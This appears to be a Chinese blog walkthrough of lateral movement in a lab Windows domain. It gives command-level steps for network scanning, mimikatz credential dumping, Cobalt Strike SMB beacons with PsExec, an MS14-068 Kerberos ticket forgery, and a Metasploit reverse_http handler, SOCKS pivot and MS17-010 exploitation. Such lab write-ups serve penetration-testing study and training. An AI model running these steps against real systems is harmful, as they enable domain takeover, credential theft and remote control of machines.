

- 使用ladon进行端口服务扫描,还是挺好用的



- 使用欧拉中的fscan扫描一遍内网,也是不错的结果,发现了可能存在ms17-010,后期可以使用msf进行验证



- mimikatz和hashdump走一波,收集一波密码,成功拿到了域控密码



内网主机不出网,使用smb beacon配合psExec进行渗透

也可以使用frp中转设置http监听等方法进行渗透更多可看https://xz.aliyun.com/t/8671#toc-9

smb使用的原理及条件

SMB Beacon使用命名管道通过父级Beacon进行通讯,当两个Beacons链接后,子Beacon从父Beacon获取到任务并发送。因为链接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB beacon相对隐蔽。SMB beacon不能直接生成可用载荷, 只能使用 PsExec 或 Stageless Payload 上线。



首先得到内网中一台主机的beacon,抓取密码后进行smb喷射,得到另一台开放445端口的机器上的administrator账户密码,在目标机器不出网的情况下,可以使用Smb beacon使目标主机上线

使用条件

具有 SMB Beacon 的主机必须接受 445 端口上的连接。

只能链接由同一个 Cobalt Strike 实例管理的 Beacon。

利用这种beacon横移必须有目标主机的管理员权限或者说是拥有具有管理员权限的凭据。先建立一个smb监听,然后在目标机器上进行psexec横向

域内两台均上线

横向移动PTT传递-ms14068

简介:ms14068漏洞允许黑客提升任意普通用户权限成为域管理员(Domain Admin)身份。也就是说,你在一台普通域用户的机器上利用这个漏洞,那么这个域用户就变成域管理员权限,然后,该域用户就可以控制整个域的所有机器了。



- 查看是否有补丁

shell systeminfo |find "3011780"

- 获取sid

whoami/usergod\administrator S-1-5-21-2952760202-1353902439-2381784089-500 kerberos_ticket_purge清空域内其他凭据免得影响伪造- 利用ms14-068生成TGT数据

ms14-068.exe -u 域成员名@域名 -s sid -d 域控制器地址 -p 域成员密码

shell MS14-068.exe -u administrator@god.org -s S-1-5-21-2952760202-1353902439-2381784089-500 -d 192.168.52.138 -p hongrisec@2019.

- 票据注入内存



shell mimikatz.exe "kerberos::ptc TGT_administrator@god.org.ccache" exit - 查看凭证列表 klist

- 利用

dir \\192.168.52.138\c$

若是不好放mimikatz的话,可以考虑免杀或者用KrbCredExport.py将票据制作成ticket,然后用cs中的kerberos_ticket_use进行票据传递也行

msf横向移动之ms17-010

- 将cs的shell转给msf



创建Foreign监听器->MSF监听模块设置对应地址端口->CS执行Spawn选择监听器

- msf监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

show options

set lhost 192.168.198.1

set lport 6655

run 也可以开启远程3389登录run post/windows/manage/enable_rdp

也可以进行端口转发,然后配合proxychains进行别的一些操作

use auxiliary/server/socks_proxy

set srvhost 127.0.0.1

set srvport 1080

set version 4a #5好像有bug,不能正常转发

show options

run- 获取网段信息

run get_local_subnets

route

run autoroute -s 192.168.52.0/24添加内网网段run autoroute -p查看添加的网段exploit/windows/smb/ms17_010_psexec使用ms17-010模块set payload windows/meterpreter/bind_tcp注意这里要使用正向连接,因为msf添加路由后能找到内网机子,但内网机子不能找到出网的msf!!!- 配置相关参数即可

版权声明:本文为原创文章,版权归 Bill's Blog 所有,转载请注明出处!如相关链接出现404,可以在文章下面评论留言。